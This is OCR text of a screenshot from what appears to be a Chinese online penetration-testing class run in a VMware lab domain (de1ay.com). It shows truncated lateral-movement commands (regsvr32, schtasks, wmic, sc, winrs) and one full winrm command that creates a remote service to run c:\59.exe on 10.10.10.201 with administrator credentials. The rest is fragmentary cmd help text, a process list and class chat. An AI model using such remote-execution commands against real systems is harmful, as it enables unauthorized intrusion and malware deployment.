 kvm:1 (root)
网
disk
腾讯课堂
最
打开(O)
WEB.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
regsvr32 /s
schtasks /c
"c:\59.exe"
wmic /node:
n /u /i:htt
sc \\10.10.
[SC] StartS
由于登录失败而
winrm -r:ht
winrs -r:ht
winrm invok
winrm invok
u:administr
winrm invok
\59.exe"} -
schtasks /c
test2 /tr "
wmic /node:
n /u /i:htt
管理员: 命令提示符
这可以通过使用 REGEDIT.EXE 设置注册表中的下列
REG_DWORD 的全部或其中之一:
HKEY_LOCAL_MACHINE\Software\Microsoft\Command Processor\CompletionChar
HKEY_LOCAL_MACHINE\Software\Microsoft\Command Processor\PathCompletionChar
和/或
HKEY_CURRENT_USER\Software\Microsoft\Command Processor\CompletionChar
HKEY_CURRENT_USER\Software\Microsoft\Command Processor\PathCompletionChar
由一个控制字符的十六进制值作为一个特定参数(例如，0x4
是Ctrl-D，0x6 是 Ctrl-F)。用户特定设置优先于机器设置。
命令行开关优先于注册表设置。
如果完成是用 /F:ON 开关启用的，两个要使用的控制符是:
目录名完成用 Ctrl-D，文件名完成用 Ctrl-F。要停用
注册表中的某个字符，请用空格(0x20)的数值，因为此字符
不是控制字符。
如果键入两个控制字符中的一个，完成会被调用。完成功能将
路径字符串带到光标的左边，如果没有通配符，将通配符附加
到左边，并建立相符的路径列表。然后，显示第一个相符的路
径。如果没有相符的路径，则发出嘟嘟声，不影响显示。之后，
重复按同一个控制字符会循环显示相符路径的列表。将 Shift
键跟控制字符同时按下，会倒着显示列表。如果对该行进行了
任何编辑，并再次按下控制字符，保存的相符路径的列表会被
丢弃，新的会被生成。如果在文件和目录名完成之间切换，会
发生同样现象。两个控制字符之间的唯一区别是文件完成字符
符合文件和目录名，而目录完成字符只符合目录名。如果文件
完成被用于内置式目录命令(CD、MD 或 RD)，就会使用目录
完成。
用引号将相符路径括起来，完成代码可以正确处理含有空格
或其他特殊字符的文件名。同时，如果备份，然后从行内调用
文件完成，完成被调用时位于光标右方的文字会被调用。
需要引号的特殊字符是:
<space>
()[]{}^=;!'+,`~(&()
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>winrm invoke Create wmicimv2/Win32_Service @{Name="test";DisplayName="test";PathName="cmd.exe /k c:\59.exe"} -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(... 描述
360tray.ex... 296 SYSTEM 00 20,520 K 360安全...
cmd.exe 3084 Admin... 00 804 K Windows...
cmd.exe 4020 Admin... 00 944 K Windows...
cmd.exe 4044 Admin... 00 984 K Windows...
cmd.exe 4304 Admin... 00 1,036 K Windows...
cmd.exe 4824 Admin... 00 928 K Windows...
conhost.exe 2636 LOCAL... 00 836 K 控制台...
conhost.exe 2876 Admin... 00 5,408 K 控制台...
conhost.exe 4164 Admin... 00 912 K 控制台...
conhost.exe 4188 Admin... 00 1,256 K 控制台...
conhost.exe 4312 Admin... 00 1,808 K 控制台...
conhost.exe 4552 Admin... 00 2,344 K 控制台...
conhost.exe 4668 Admin... 00 1,448 K 控制台...
conhost.exe 4804 Admin... 00 1,884 K 控制台...
conhost.exe 5068 Admin... 00 1,868 K 控制台...
显示所有用户的进程(S)
结束进程(E)
进程数: 74 CPU 使用率: 35% 物理内存: 41%
讨论区 成员(16)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
任耀祖
3
郭庆贤
3
老师 mingy
sc
发送
资源监控
开始
CH
22:06
2020/11/4
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.